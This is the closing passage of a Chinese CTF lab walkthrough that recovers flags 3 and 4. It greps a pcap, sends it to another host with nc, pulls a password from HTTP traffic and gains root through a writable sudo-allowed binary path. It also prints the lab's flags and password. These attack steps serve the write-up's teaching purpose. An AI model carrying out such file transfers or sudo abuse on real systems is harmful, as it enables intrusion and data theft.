

刚想一个一个文件看过去,第一个文件就给我找到了flag3信息



flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)

继续找flag4





命令:strings Documents/derpissues.pcap | grep mrderp



继续查看第二个文件夹发现个pcap文件,进入查看获得用户mrderp,把文件考出到本地,用wireshark查看试试



命令:nc 192.168.182.149 4444 < derpissues.pcap



命令:nc -l -p 4444 > derp.pcap



导出后打开…

这里信息量很大,需要耐心寻找

选择http流量筛选,一个一个找下去…

找到了密码:derpderpderpderpderpderpderp

进行登录!!!

成功登录…



查看





Sudoers File issues

Self Help Web page at https://pastebin.com/RzK9WfGw

意思是让我们访问地址





链接,显示了sudo

提示可以在靶机下运行derpy二进制





这边创建个相同目录,然后创建文件,随意写入二进制代码



创建完保存退出后

运行perty.sh后,提权成功…

flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)

写这篇文章还是加深了很多技术的知识,中间有很多种渗透的方法可以执行,涉及了很多细节知识点,希望喜欢渗透的好好专研!!!

最近事情很多,尽量达到一天一篇文章!!!

由于我们已经成功得到root权限&找到四个flag.txt,因此完成了CTF靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。